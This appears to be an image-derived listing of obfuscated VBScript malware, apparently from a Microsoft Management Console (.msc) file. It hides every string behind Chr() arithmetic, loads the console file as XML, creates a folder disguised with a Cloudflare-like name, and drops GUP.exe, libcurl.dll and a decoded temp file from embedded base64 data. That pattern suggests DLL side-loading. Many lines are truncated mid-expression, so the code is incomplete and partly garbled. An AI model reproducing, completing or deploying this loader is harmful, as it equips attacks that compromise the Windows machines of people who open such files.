 1 Dim mscLL
2 mscLL="_MSC"
3 For i=1 to Len(mscLL) Step 4
4 oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
5 Next
6 Set RTcxFmy=CreateObject(Chr(3440-3363)&Chr(105)&Chr(Int("99"))&"r"&Chr(Int("&H6f"))&Chr(&H73)&Chr(Int("111"))&Chr(102)&Chr(&H74)
7 RTcxFmy.Async=Chr(Int("&H46"))&Chr(Int("97"))&Chr(Int("108"))&"s"&Chr(Int("&H65"))
8 RTcxFmy.Load( oFmXCTg )
9 AJ8p
10 Function Xk7fbp8v(inp)
11 Dim q4XPbvoV
12 Dim HxWK
13 Set q4XPbvoV=CreateObject(Chr(&H4d)&"S"&Chr(Int("&H58"))&Chr(Int("77"))&Chr(247988/3263)&Chr(&H32)&Chr(Int("&H2e"))&Chr(Int("68")
14 Set HxWK=q4XPbvoV.createElement(Chr(545-448))
15 HxWK.DataType=Chr(98)&Chr(Int("105"))&Chr(110)&Chr(Int("46"))&Chr(98)&Chr(97)&Chr(115)&Chr(Int("101"))&Chr(Int("&H36"))&Chr(6238-
16 HxWK.Text=inp
17 Xk7fbp8v=HxWK.nodeTypedValue
18 End Function
19 Function AJ8p()
20 On Error Resume Next
21 Dim AgUvcCuHzzbl
22 Dim DfAV40y
23 Dim gwqhhV
24 Dim JJNe
25 Dim Mw7U
26 Dim O8B1OrkTW
27 OMxa=Chr(Int("53"))&Chr(Int("&H31"))&Chr(&H37)&Chr(51)&Chr(52)&Chr(101)&Chr(56)&Chr(Int("&H65"))&Chr(&H37)&Chr(Int("101"))&Chr(&H
28 Set AgUvcCuHzzbl=CreateObject(Chr(Int("&H57"))&Chr(537-454)&Chr(99)&Chr(3218-3104)&Chr(Int("&H69"))&Chr(Int("&H70"))&Chr(-3081+31
29 Set DfAV40y=CreateObject(Chr(Int("83"))&Chr(6597-6498)&Chr(114)&Chr(Int("&H69"))&"p"&Chr(Int("116"))&Chr(2693-2588)&"n"&Chr(Int("
30 O8B1OrkTW=AgUvcCuHzzbl.ExpandEnvironmentStrings(Chr(37)&Chr(Int("&H50"))&Chr(Int("&H72"))&Chr(Int("111"))&Chr(Int("&H67"))&Chr(11
31 P59b6scR2TD9=O8B1OrkTW & Chr(2088-1996)&"C"&Chr(Int("108"))&Chr(270729/2439)&Chr(Int("117"))&"d"&Chr(Int("102"))&Chr(108)&Chr(97)
32 DfAV40y.CreateFolder(P59b6scR2TD9)
33 gwqhhV=P59b6scR2TD9 & Chr(92) & Chr(Int("71"))&Chr(85)&Chr(Int("&H50"))&Chr(Int("&H2e"))&Chr(&H65)&Chr(&H78)&Chr(1805-1704)
34 JJNe=P59b6scR2TD9 & Chr(92) & Chr(Int("&H6c"))&Chr(Int("&H69"))&Chr(98)&Chr(Int("&H63"))&Chr(117)&Chr(&H72)&Chr(Int("&H6c"))&Chr(
35 For i=1 to Len(OMxa) Step 4
36 FRURX=FRURX & ChrW(CLng("&"&Chr(72) & Mid(OMxa,i,4)))
37 Next
38 Mw7U=DfAV40y.GetSpecialFolder(2) & Chr(92) & FRURX
39 Set aZPHxtz4=RTcxFmy.selectNodes( Chr(29281/623)&Chr(Int("&H4d"))&Chr(77)&Chr(1587-1520)&Chr(Int("95"))&Chr(67)&Chr(Int("&H6f"))&
40 rqsgO2mBfu=aZPHxtz4(0).text